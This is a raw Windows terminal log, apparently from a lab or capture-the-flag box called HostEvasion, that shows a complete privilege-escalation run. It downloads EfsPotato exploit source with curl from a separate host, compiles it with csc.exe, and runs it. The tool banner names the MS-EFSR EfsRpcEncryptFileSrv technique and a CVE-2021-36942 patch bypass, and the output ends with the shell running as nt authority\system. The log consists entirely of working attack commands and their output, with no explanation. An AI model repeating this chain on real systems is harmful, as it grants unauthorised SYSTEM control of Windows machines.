 evader@HostEvasion:C:\Users\evader\Documents# curl http://10.8.216.179:80/EfsPotato.cs -o ape.cs
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100 25450  100 25450    0     0  25450      0  0:00:01 --:--:--  0:00:01 54380
evader@HostEvasion:C:\Users\evader\Documents# C:\Windows\Microsoft.Net\Framework\v4.0.30319\csc.exe ape.cs -nowarn:1691,618
Microsoft (R) Visual C# Compiler version 4.8.3761.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is no longer the latest version. For compilers that support newer versions of the C# programming
language, see http://go.microsoft.com/fwlink/?LinkID=533240
evader@HostEvasion:C:\Users\evader\Documents# dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\evader\Documents
12/01/2023  03:21 PM    <DIR>          .
12/01/2023  03:21 PM    <DIR>          ..
12/01/2023  03:20 PM            25,450 ape.cs
12/01/2023  03:21 PM            17,920 ape.exe
12/01/2023  03:15 PM            25,450 efs.cs
12/01/2023  03:16 PM            17,920 efs.exe
08/29/2023  03:11 PM    <DIR>          Task
               4 File(s)         86,740 bytes
               3 Dir(s)  13,601,701,888 bytes free
evader@HostEvasion:C:\Users\evader\Documents# ape.exe whoami
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.net]
[+] Current user: HOSTEVASION\evader
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=b70df0)
[+] Get Token: 872
[!] process with pid: 4608 created.
==============================
nt authority\system